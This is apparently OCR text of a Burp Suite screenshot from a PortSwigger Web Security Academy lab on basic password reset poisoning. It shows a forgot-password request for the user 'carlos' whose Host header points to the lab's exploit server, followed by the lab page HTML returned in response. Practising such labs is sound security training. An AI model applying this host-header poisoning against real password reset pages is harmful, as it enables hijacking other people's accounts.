 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a3400e103b6ead1832a0aad00920068.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host: exploit-0a3800a80372eac5836c049c013f00d0.exploit-server.net
3 Cookie: _lab=
47%7cMC0CFCKjMpve3PKEqlFDP7WER2EtBn6kAhUAhSdoNRxT8Vb27EZecZoH84jcNK%
2fVP7auGIx%2bfG%2bHjWGNFo3amYJ3lVKVzFdjHA%2bdyof5o032QU8Rk5HBZE%2fLb
cAMRBFqvstvoCZet5WL2IV6GQceOnez1Kz8A6uKwImn8Jx9Chei6zxd; session=
W9nfMzFTTUp64SEP0vsnEAwjzaulOh5f
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="111", "Not(A:Brand";v="8",
"Chromium";v="111"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a3400e103b6ead1832a0aad00920068.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a3400e103b6ead1832a0aad00920068.web-security-academy.net/fo
rgot-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9,la;q=0.8
21
22 csrf=pMtTq47UtD2AXp5glWJ2OFW0MLmfOqsE&username=carlos
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2604
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Basic password reset poisoning
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Basic password reset poisoning
</h2>
22 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
23 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a3800a80372eac5836c049c013f00d0.exploit-server.net'>
Go to exploit server
</a>
24 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/password-reset-pois
oning/lab-host-header-basic-password-reset-poisoning'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
29 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
30 </g>
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 19
Response headers 4
Done 2,733 bytes | 689 millis